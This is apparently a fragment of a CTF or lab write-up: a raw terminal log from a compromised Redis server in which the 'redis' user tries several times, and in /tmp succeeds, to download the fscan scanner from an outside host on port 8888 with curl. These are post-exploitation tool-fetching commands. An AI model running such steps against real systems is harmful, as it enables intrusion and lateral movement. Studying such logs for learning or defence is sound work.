 [redis@centos-web01 flag]$ curl -o fscan http:// .8888/fscan
curl -o fscan http:// :8888/fscan
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0Warning: Failed to create the file fscan: Permission denied
0 6933k 0 5792 0 0 68340 0 0:01:43 --:--:-- 0:01:43 68952
curl: (23) Failed writing body (0 != 5792)
[redis@centos-web01 flag]$ cd ..
cd ..
[redis@centos-web01 redis]$ ls
ls
flag redis-5.0.12
[redis@centos-web01 redis]$ cd ..
cd ..
[redis@centos-web01 home]$ ls
ls
redis
[redis@centos-web01 home]$ curl -o fscan http:// .8888/fscan
curl -o fscan http:// 8888/fscan
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0Warning: Failed to create the file fscan: Permission denied
0 6933k 0 1448 0 0 23751 0 0:04:58 --:--:-- 0:04:58 24133
curl: (23) Failed writing body (0 != 1448)
[redis@centos-web01 home]$ cd ..
cd ..
[redis@centos-web01 /]$ ls
ls
bin dev home lib64 media opt root sbin sys usr
boot etc lib lost+found mnt proc run srv tmp var
[redis@centos-web01 /]$ cd /tmp
cd /tmp
[redis@centos-web01 tmp]$ curl -o fscan http:// :8888/fscan
curl -o fscan http://106. :8888/fscan
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 6933k 100 6933k 0 0 459k 0 0:00:15 0:00:15 --:--:-- 425k
[redis@centos-web01 tmp]$ ls
ls